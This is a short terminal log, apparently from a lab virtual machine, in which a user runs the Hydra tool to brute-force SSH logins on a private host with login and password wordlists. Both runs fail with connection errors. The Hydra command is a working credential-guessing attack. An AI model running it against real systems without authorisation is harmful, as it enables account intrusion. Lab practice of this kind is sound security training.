 woland@vm1:~$ hydra -L logins.txt -P passwords.txt ssh://10.42.0.185
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 14:44:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:9/p:10), ~6 tries per task
[DATA] attacking ssh://10.42.0.185:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 14:44:55
woland@vm1:~$ hydra -L logins.txt -P passwords.txt ssh://10.42.0.185
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 14:46:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 90 login tries (l:9/p:10), ~6 tries per task
[DATA] attacking ssh://10.42.0.185:22/
[ERROR] could not connect to ssh://10.42.0.185:22 - Connection refused